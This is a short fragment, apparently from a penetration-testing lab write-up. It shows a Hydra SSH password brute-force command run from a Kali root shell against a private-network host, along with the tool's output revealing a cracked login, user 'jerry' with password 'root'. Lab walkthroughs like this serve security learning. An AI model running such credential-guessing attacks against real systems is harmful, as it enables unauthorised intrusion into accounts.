 hydra -l jerry -P /root/password-top1000.txt -t 20 ssh://192.168.52.128
root@kali:~# hydra -l jerry -P /root/password-top1000.txt -t 20 ssh://192.168.52.128
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-19 22:29:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 1001 login tries (l:1/p:1001), ~51 tries per task
[DATA] attacking ssh://192.168.52.128:22/
[22][ssh] host: 192.168.52.128   login: jerry   password: root
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-19 22:29:20